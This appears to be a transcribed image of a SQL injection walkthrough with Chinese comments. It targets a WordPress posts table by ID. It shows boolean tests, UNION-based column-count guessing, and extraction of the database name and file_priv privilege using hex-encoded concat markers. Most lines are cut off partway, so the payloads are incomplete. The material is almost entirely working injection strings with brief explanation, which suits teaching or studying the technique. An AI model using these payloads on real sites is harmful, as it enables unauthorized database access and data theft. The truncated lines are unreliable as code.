 1 /*检测该URL是否存在SQL注入*/
2 SELECT * from wps_posts where ID = 739 and 1=0
3 SELECT * from wps_posts where ID = 739 and 1=1
4
5 /*开始猜测SELECT * from wps_posts where ID = 739 这条sql查询的字段数，请注意是查询的字段数而不是表的字段数！
6
7 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b68345d,0,0x5b2f68345d)--
8
9 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b68345d,0,0x5b2f68345d),concat(0x5b683
10
11 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b68345d,0,0x5b2f68345d),concat(0x5b683
12
13 /*........................省去其中的无数次字段长度匹配尝试................................*/
14
15 /*匹配出来SELECT * from wps_posts where ID = 739一共查询了10个字段*/
16 /*那么他是怎么判断出字段数10就是查询的长度的呢？答案很简单提交以下SQL占位10个页面显示正常而前面提交的都错误所
17
18 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b68345d,0,0x5b2f68345d),concat(0x5b683
19
20 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b64625d,database(),0x5b2f64625d,0x5b757
21
22 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b6834636b696e6765725d,file_priv,0x5b2f
23
24 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b6834636b696e6765725d,'asim',0x5b2f683
25
26 SELECT * from wps_posts where ID = 739 and 1=0 union select concat(0x5b6834636b696e6765725d,0x6173696d,0x5b2
27
28